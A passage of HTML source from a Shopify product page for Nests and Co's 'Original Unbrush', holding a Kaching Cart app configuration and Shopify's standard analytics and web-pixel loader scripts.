        kachingCartElement.style.opacity = "1"; //Some themes set all elements to opacity: 0 when their native drawer opens, this will ensure our drawer is visible.

        // Set attribute BEFORE appending to DOM
        kachingCartElement.setAttribute("kaching-cart-props", JSON.stringify(props));

        if (document.body) {
          document.body.appendChild(kachingCartElement);
        } else {
          const appendWhenBodyReady = () => {
            if (document.body) {
              document.body.appendChild(kachingCartElement);
            } else {
              setTimeout(appendWhenBodyReady, 10);
            }
          };
          appendWhenBodyReady();
        }
      };

      const logError = (message, error) => {
        console.error(`[Kaching Cart] ${message}`, error);
      };


      // Function to initialize cart props when Shopify is available
      const initKachingCartProps = () => {
        try {
          if (!window.Shopify) {
            // If Shopify isn't ready yet, try again in a moment
            setTimeout(initKachingCartProps, 10);
            return;
          }

        
        
          try {
              const path = window.location.pathname || window.Shopify?.routes?.root || "/";
              sessionStorage.setItem(`kaching-cart-last-visited-page-${window.Shopify.shop}`, path);
            } catch (error) {
              //Silent fail
            }
        

          const props = {
            appSettings: {"storefrontAccessToken":"f7e82699b18feb739307a6d995158207"},
            customerAccountsEnabled: true,
            customerAccountsLoginUrl: "https:\/\/www.nestsandco.com\/customer_authentication\/redirect?locale=en\u0026region_country=CA",
            customerTags: null,
            customerId: null,
            isPreview: false,
            cartButtonSelectors: window.__kachingCartSelectors,
            apiEndpoint: "https://930185-2.myshopify.com/api/2025-10/graphql.json",
            moneyFormat: "${{amount}}",
            cartSettings: {"footer":{"buttonText":"PROCEED TO CHECKOUT • {{cart_total}}","modulesOrder":["upsellToggle","orderNotes","discountCode","discounts","subtotal","checkoutButton","acceleratedCheckoutButtons","paymentIcons","secondaryButton"],"paymentIcons":{"elo":false,"jcb":false,"amex":true,"poli":false,"qiwi":false,"sepa":false,"visa":true,"ideal":false,"venmo":false,"affirm":false,"alipay":false,"bitpay":false,"custom":[],"klarna":false,"paypal":false,"skrill":false,"sofort":false,"stripe":false,"wechat":false,"yandex":false,"bitcoin":false,"giropay":false,"interac":false,"maestro":false,"paysafe":false,"shoppay":true,"applepay":true,"citadele":false,"discover":false,"etherium":false,"payoneer":false,"unionpay":false,"verifone":false,"webmoney":false,"amazonpay":true,"googlepay":true,"lightcoin":false,"bancontact":false,"dinersclub":false,"mastercard":true,"bitcoincash":false,"facebookpay":false,"forbrugsforeningen":false},"showSubtotal":true,"subtotalText":"Subtotal","discountsText":"Discounts","showDiscounts":true,"showPaymentIcons":true,"showCheckoutButton":true,"showDiscountBadges":true,"secondaryButtonText":"or continue shopping","showSecondaryButton":false,"acceleratedCBInAccordion":false,"acceleratedCheckoutButtons":{"isActive":true},"acceleratedCBInAccordionTitle":"Express checkout","areAcceleratedCheckoutButtonsCollapsed":true},"styles":{"--kaching-cart-background":"255, 255, 255","--kaching-cart-badge-text":"7, 148, 85","--kaching-cart-button-text":"255, 255, 255","--kaching-cart-footer-text":"0, 0, 0","--kaching-cart-top-bar-text":"0, 0, 0","--kaching-cart-border-radius":20,"--kaching-cart-empty-cart-text":"0, 0, 0","--kaching-cart-line-items-text":"0, 0, 0","--kaching-cart-badge-background":"220, 250, 230","--kaching-cart-footer-font-size":16,"--kaching-sticky-cart-icon-size":24,"--kaching-cart-button-background":"127, 86, 217","--kaching-cart-footer-background":"255, 255, 255","--kaching-cart-line-items-text-2":"152, 162, 179","--kaching-cart-order-notes-title":"0, 0, 0","--kaching-cart-top-bar-font-size":24,"--kaching-cart-trust-badges-text":"0, 0, 0","--kaching-sticky-cart-icon-color":"255, 255, 255","--kaching-cart-footer-button-text":"255, 255, 255","--kaching-cart-footer-row-spacing":10,"--kaching-cart-top-bar-background":"255, 255, 255","--kaching-sticky-cart-bubble-size":60,"--kaching-cart-product-upsell-text":"0, 0, 0","--kaching-cart-footer-discount-text":"71, 84, 103","--kaching-cart-line-items-plan-text":"0, 0, 0","--kaching-sticky-cart-border-radius":50,"--kaching-cart-announcement-bar-text":"127, 86, 217","--kaching-cart-line-items-badge-text":"7, 148, 85","--kaching-cart-line-items-image-size":80,"--kaching-cart-product-upsell-arrows":"52, 64, 84","--kaching-cart-product-upsell-text-2":"152, 162, 179","--kaching-cart-empty-cart-button-text":"255, 255, 255","--kaching-cart-order-notes-input-text":"0, 0, 0","--kaching-cart-trust-badges-icon-size":25,"--kaching-cart-trust-badges-background":"255, 255, 255","--kaching-sticky-cart-item-count-color":"255, 255, 255","--kaching-cart-discount-code-input-text":"0, 0, 0","--kaching-cart-footer-button-background":"255, 152, 137","--kaching-cart-upsell-toggle-image-size":60,"--kaching-sticky-cart-bubble-background":"29, 41, 57","--kaching-cart-discount-code-button-text":"255, 255, 255","--kaching-cart-empty-cart-text-font-size":16,"--kaching-cart-line-items-vertical-space":25,"--kaching-cart-product-upsell-background":"242, 244, 247","--kaching-cart-product-upsell-badge-text":"7, 148, 85","--kaching-cart-top-bar-announcement-text":"255, 255, 255","--kaching-cart-footer-discount-background":"242, 244, 247","--kaching-cart-line-items-plan-background":"255, 255, 255","--kaching-cart-product-upsell-button-text":"255, 255, 255","--kaching-cart-product-upsell-title-color":"0, 0, 0","--kaching-cart-announcement-bar-background":"233, 215, 254","--kaching-cart-line-items-badge-background":"220, 250, 230","--kaching-cart-trust-badges-text-font-size":13,"--kaching-cart-empty-cart-button-background":"127, 86, 217","--kaching-cart-footer-secondary-button-text":"0, 0, 0","--kaching-cart-line-items-plan-border-color":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-text":"0, 0, 0","--kaching-cart-order-notes-input-background":"255, 255, 255","--kaching-cart-tiered-promotions-bar-active":"29, 41, 57","--kaching-sticky-cart-item-count-background":"127, 86, 217","--kaching-cart-discount-code-input-background":"255, 255, 255","--kaching-cart-order-notes-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-title-font-size":29,"--kaching-cart-tiered-promotions-bar-inactive":"152, 162, 179","--kaching-cart-top-bar-announcement-font-size":13,"--kaching-cart-discount-code-button-background":"127, 86, 217","--kaching-cart-product-upsell-badge-background":"220, 250, 230","--kaching-cart-top-bar-announcement-background":"0, 0, 0","--kaching-cart-discount-code-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-button-background":"255, 152, 137","--kaching-cart-tiered-promotions-bar-background":"234, 236, 240","--kaching-cart-line-items-plan-upgrade-background":"255, 255, 255","--kaching-cart-line-items-plan-upgrade-border-color":"0, 0, 0","--kaching-cart-accelerated-checkout-buttons-size-mobile":42,"--kaching-cart-accelerated-checkout-buttons-size-desktop":42,"--kaching-cart-accelerated-checkout-buttons-accordion-title-text":"0, 0, 0"},"topBar":{"text":"Your Cart • {{item_count}}","textAlign":"center"},"general":{"shop":"930185-2.myshopify.com","customJs":"","customCss":"","cartAnchor":"right","modulesOrder":["announcementBar","tieredPromotionsBar","lineItems","productUpsell"],"goToCartInsteadOfCheckout":false,"shouldOpenCartDrawerOnAddToCart":true},"isActive":true,"lineItems":{"showSavings":true,"bundlesToGroup":[],"showPricePerItem":false,"showOriginalPrice":true,"showVariantSelector":true,"showQuantitySelector":true,"subscriptionInfoText":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","showBundleUpgradeTips":false,"allowChangingSubscription":false,"showSubscriptionUpgradePrompt":false},"orderNotes":{"title":"Add special instructions","isActive":false,"inputType":"text","isCollapsed":true,"placeholder":"Enter your order notes","isCollapsible":true},"stickyCart":{"icon":"bag-2","isActive":false,"position":"bottom-right","showItemCount":true,"positionMobile":"bottom-right","displayOnMobile":true,"hideOnEmptyCart":false},"trustBadges":{"badges":[{"title":"Default text"}],"isActive":false,"showUnderCheckoutButton":false},"discountCode":{"isActive":false,"buttonText":"Apply","placeholder":"Discount code"},"generalTexts":{"free":"Free","dayFull":"day\/s","youSave":"You save {{amount_saved}}","dayShort":"d","weekFull":"week\/s","yearFull":"year\/s","addToCart":"Add to cart","monthFull":"month\/s","weekShort":"wk","yearShort":"y","monthShort":"mo","outOfStock":"Out of stock","billedEvery":"\/{{plan_billing_interval_count}}{{plan_billing_interval}}","deliveredEvery":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","hideComponents":"Hide {{total_components}} items","showComponents":"Show {{total_components}} items","errorLoadingCart":"There was an error loading your cart.","discountCodeInvalid":"The discount code you entered is invalid or cannot be applied to this cart","inventoryNotAvailable":"Cannot add more of this item to the cart"},"translations":[],"upsellToggle":{"price":8,"title":"Shipping protection","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/6846\/4670\/files\/shipping-protection.png?v=1747733851?kaching-cart-media-id=gid:\/\/shopify\/MediaImage\/52727197925662","isActive":true,"productId":"gid:\/\/shopify\/Product\/9770921427230","autoFulfil":false,"description":"Protect your order from being lost or damaged.","compareAtPrice":null,"defaultVariantId":"gid:\/\/shopify\/ProductVariant\/49817136955678","removeWhenCartIsEmpty":false},"productUpsell":{"title":"RECOMMEND ADD ONS 👇","layout":"layout-1","isActive":true,"products":[{"hash":"jfs269","discount":{"type":"percentage","amount":10},"productId":"gid:\/\/shopify\/Product\/9418786799902"}],"showBadge":true,"textAlign":"center","recommendationType":"manually","hideProductIfInCart":true},"announcementBar":{"text":"Your cart will expire in {{timer}} ⏰","isActive":false,"timerMinutes":10},"ecProductUpsell":{"title":"","layout":"layout-1","isActive":false,"products":[],"showBadge":true,"textAlign":"center","mirrorMainSettings":false,"recommendationType":"manually","hideProductIfInCart":true,"removeWhenCartIsEmpty":false,"aiRecommendationsIntent":"RELATED"},"emptyCartGeneral":{"icon":"bag-2","title":"Your cart is empty","buttonText":"","buttonAction":"close-cart"},"tieredPromotionsBar":{"tiers":[{"id":"lm5s5eDF2ShCT3eBL90gF","type":"shipping-discount","title":"Free shipping","threshold":50,"discountType":"percentage","translations":[],"discountAmount":100,"excludeRatesAboveThreshold":false,"excludeRatesAboveThresholdAmount":0}],"isActive":false,"stepIcon":"square","withIcons":true,"withEmojis":true,"defaultText":"Add {{progress_needed}} to unlock {{next_promo_title}}!","unlockedText":"{{unlocked_promo_title}} unlocked!","thresholdType":"cart-total","marketSpecificTiers":[],"freeGiftsAdditionMethod":"automatically","productsExcludedFromUnlockCount":[]}},
            locale: "en",
            isPrimaryLocale: true,
            currencyRate: window.Shopify.currency?.rate || 1,
            currencyCode: window.Shopify.currency?.active || "CAD" || "USD",
            market: {
              id: 54480830750,
              handle: "ca",
            },
            publishedLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
          };
          window.__kachingCartProps = props;


          if(!window.Shopify.routes?.root) {
            window.Shopify.routes = {
              root: "/",
              cart_add_url: "cart/add",
              cart_change_url: "cart/change",
              cart_update_url: "cart/update",
              cart_url: "cart",
              predictive_search_url: "search",
            };
          } else if (window.Shopify.routes?.root && window.Shopify.routes?.root !== "/" && window.Shopify.routes?.root.startsWith("/") && !window.Shopify.routes?.root.endsWith("/")) {
            //If the root is not a trailing slash, add it, otherwise a lot of stuff will break because of the missing trailing slash.
            window.Shopify.routes.root = window.Shopify.routes.root + "/";
          }

          // Add the kaching-cart element to the DOM
          if (!document.querySelector('kaching-cart')) {
            // Wait for custom element definition
            if (customElements.get('kaching-cart')) {
              // Already defined, create immediately
              createKachingCartElement(props);
            } else {
              // Wait for it to be defined
              customElements.whenDefined('kaching-cart').then(() => {
                createKachingCartElement(props);
              }).catch((error) => {
                logError("Error waiting for kaching-cart definition", error);
                // Fallback: try anyway after a delay
                setTimeout(() => createKachingCartElement(props), 1000);
              });
            }
          }
        } catch (propsError) {
          logError("Error setting up props", propsError);
        }
      };

      // Start initialization process
      initKachingCartProps();
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in props initialization", globalError);
    }
  })();
</script>

<!-- The kaching-cart element will be added programmatically after props are ready -->

<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75368464670,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75368464670,storefrontBaseUrl: "https://www.nestsandco.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1515356446","configuration":"{\"shopifyDomain\":\"930185-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"780730654","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-11431945744\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/wCaYCJ6uxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/fsT5CKGuxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/2sssCKSuxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/ZAmSCKeuxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/Wz4JCKquxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/n2OLCK2uxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/IYUtCLCuxsoZEJDMlssq\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"701071646","configuration":"{\"pixelCode\":\"CN59L2JC77U5F0DKBNHG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"226427166","configuration":"{\"pixel_id\":\"403223655719237\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"210305310","configuration":"{\"pixelId\":\"182f0399-310c-4463-b7d5-e21561b1f18a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193528094","configuration":"{\"tagID\":\"2612891458831\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nests and Co","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"930185-2.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.nestsandco.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.0,"currencyCode":"CAD"},"product":{"title":"THE ORIGINAL UNBRUSH®","vendor":"Nests and Co","id":"9151885181214","untranslatedTitle":"THE ORIGINAL UNBRUSH®","url":"\/products\/the-original-unbrush%C2%AE","type":""},"id":"48198338085150","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499"},"sku":"ABC-12345-S-BL-1","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":25.0,"currencyCode":"CAD"},"product":{"title":"THE ORIGINAL UNBRUSH®","vendor":"Nests and Co","id":"9151885181214","untranslatedTitle":"THE ORIGINAL UNBRUSH®","url":"\/products\/the-original-unbrush%C2%AE","type":""},"id":"48198338117918","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546"},"sku":"ABC-12345-S-BL-2","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":25.0,"currencyCode":"CAD"},"product":{"title":"THE ORIGINAL UNBRUSH®","vendor":"Nests and Co","id":"9151885181214","untranslatedTitle":"THE ORIGINAL UNBRUSH®","url":"\/products\/the-original-unbrush%C2%AE","type":""},"id":"48198338150686","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594"},"sku":"ABC-12345-S-BL-3","title":"Blush","untranslatedTitle":"Blush"},{"price":{"amount":25.0,"currencyCode":"CAD"},"product":{"title":"THE ORIGINAL UNBRUSH®","vendor":"Nests and Co","id":"9151885181214","untranslatedTitle":"THE ORIGINAL UNBRUSH®","url":"\/products\/the-original-unbrush%C2%AE","type":""},"id":"48198338183454","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641"},"sku":"ABC-12345-S-BL-4","title":"Turquoise","untranslatedTitle":"Turquoise"},{"price":{"amount":25.0,"currencyCode":"CAD"},"product":{"title":"THE ORIGINAL UNBRUSH®","vendor":"Nests and Co","id":"9151885181214","untranslatedTitle":"THE ORIGINAL UNBRUSH®","url":"\/products\/the-original-unbrush%C2%AE","type":""},"id":"48198338216222","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708"},"sku":"ABC-12345-S-BL-5","title":"Blue","untranslatedTitle":"Blue"}],"purchasingCompany":null},},"https://www.nestsandco.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75368464670","storefrontBaseUrl":"https:\/\/www.nestsandco.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"THE ORIGINAL UNBRUSH®\",\"vendor\":\"Nests and Co\",\"id\":\"9151885181214\",\"untranslatedTitle\":\"THE ORIGINAL UNBRUSH®\",\"url\":\"\/products\/the-original-unbrush%C2%AE\",\"type\":\"\"},\"id\":\"48198338085150\",\"image\":{\"src\":\"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499\"},\"sku\":\"ABC-12345-S-BL-1\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":9151885181214,"gid":"gid:\/\/shopify\/Product\/9151885181214","vendor":"Nests and Co","type":"","handle":"the-original-unbrush®","variants":[{"id":48198338085150,"price":2500,"name":"THE ORIGINAL UNBRUSH® - Black","public_title":"Black","sku":"ABC-12345-S-BL-1"},{"id":48198338117918,"price":2500,"name":"THE ORIGINAL UNBRUSH® - Pink","public_title":"Pink","sku":"ABC-12345-S-BL-2"},{"id":48198338150686,"price":2500,"name":"THE ORIGINAL UNBRUSH® - Blush","public_title":"Blush","sku":"ABC-12345-S-BL-3"},{"id":48198338183454,"price":2500,"name":"THE ORIGINAL UNBRUSH® - Turquoise","public_title":"Turquoise","sku":"ABC-12345-S-BL-4"},{"id":48198338216222,"price":2500,"name":"THE ORIGINAL UNBRUSH® - Blue","public_title":"Blue","sku":"ABC-12345-S-BL-5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9151885181214,"requestId":"5e303c67-a534-41fc-8fb5-350a51a920bd-1769093099"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
